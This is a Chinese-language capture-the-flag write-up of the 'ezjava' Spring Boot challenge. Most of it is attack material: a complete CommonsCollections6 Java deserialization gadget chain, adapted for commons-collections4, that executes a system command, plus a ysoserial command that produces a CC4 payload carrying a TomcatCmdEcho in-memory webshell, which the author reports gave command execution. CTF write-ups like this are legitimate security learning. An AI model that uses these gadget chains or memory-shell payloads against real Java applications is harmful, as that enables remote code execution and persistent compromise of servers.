看了两天的 Token is invalid !!…
ezjava
springboot 网站
controller

util (最后好像没用到)

lib

一眼看到 commons-collection4-4.0, 于是直接用 ysoserial 打
试了下 cc2 cc4 发现一直失败, 报错提示没有 TemplatesImpl 类 (?)
又换成了 cc6, 自己手动改了下 payload (4.0 版本中 LazyMap 的 decorate 方法变成了 lazyMap)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
|
package com.example;
import org.apache.commons.collections4.Transformer;
import org.apache.commons.collections4.functors.ChainedTransformer;
import org.apache.commons.collections4.functors.ConstantTransformer;
import org.apache.commons.collections4.functors.InvokerTransformer;
import org.apache.commons.collections4.keyvalue.TiedMapEntry;
import org.apache.commons.collections4.map.LazyMap;
import java.util.HashMap;
import java.util.Map;
public class CommonCollections6Demo {
public static void main(String[] args) throws Exception{
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getDeclaredMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc.exe"}),
new ConstantTransformer(1)
};
Transformer transformerChain = new ChainedTransformer(new Transformer[]{new ConstantTransformer(1)});
Map innerMap = new HashMap();
Map outerMap = LazyMap.lazyMap(innerMap, transformerChain);
TiedMapEntry tme = new TiedMapEntry(outerMap, "key");
Map expMap = new HashMap();
expMap.put(tme, "value");
innerMap.remove("key");
Reflection.setFieldValue(transformerChain, "iTransformers", transformers);
Serialization.exploit(expMap); // writeObject and readObject
}
}
|
本地 idea 能弹出计算器, 自建一个 springboot 网站也能弹, 但是用题目给的 jar 运行就弹不了…
绕了一圈又找到了 Y4er 师傅的 ysoserial 修改版
https://github.com/Y4er/ysoserial
又试了下 cc4 结合 TomcatCmdEcho 内存马
1
|
java -jar ysoserial-main-1736fa42da-1.jar CommonsCollections4 "CLASS:TomcatCmdEcho" | base64
|
发包时注意把 Content-Type 删掉

第二次发送的时候成功执行了命令
